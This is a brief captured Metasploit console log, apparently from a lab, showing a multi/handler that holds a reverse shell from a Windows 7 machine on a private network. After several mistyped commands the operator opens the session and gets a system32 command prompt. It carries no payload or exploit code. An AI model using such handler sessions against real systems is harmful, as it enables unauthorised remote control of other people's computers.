 msf6 exploit(multi/handler) > systeminfo
[-] Unknown command: systeminfo
msf6 exploit(multi/handler) > ipfoncig
[-] Unknown command: ipfoncig
msf6 exploit(multi/handler) > ifconfig
[-] Unknown command: ifconfig
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                Information                                        Connection
--  ----  ----                -----------                                        ----------
1         shell x86/windows  Shell Banner: Microsoft Windows [Version 6.1.7601  192.168.0.11:8686 -> 192.168.0.3:49161  (192.168.0
] -----                                            .3)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
[sec] 1:nvim  2:bash* 3:zsh-  "prism" 14:35 11-Apr-22